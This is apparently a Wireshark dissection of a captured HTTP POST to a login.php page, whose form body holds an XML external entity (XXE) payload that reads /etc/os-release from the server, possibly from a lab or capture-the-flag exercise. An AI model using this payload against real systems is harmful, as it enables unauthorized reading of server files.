 32530 1399.2199837… 223.104.3.160 172.21.0.16 HTTP 678 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/plain, */*; q=0.01\r\n
Accept-Language: zh,en;q=0.5\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
X-Requested-With: XMLHttpRequest\r\n
Referer: http://152.136.134.254:9999/\r\n
Content-Length: 153\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h; think_language=zh\r\n
Connection: close\r\n
\r\n
[Response in frame: 32538]
[Full request URI: http://152.136.134.254:9999/login.php]
File Data: 153 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/os-release">\r\n]>\r\n<data><username>admin</username><password>password</password><time>" = "
Key: <!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/os-release">\r\n]>\r\n<data><username>admin</username><password>password</password><time>
Value:
Form item: "xxe;</time></data>" = ""
Key: xxe;</time></data>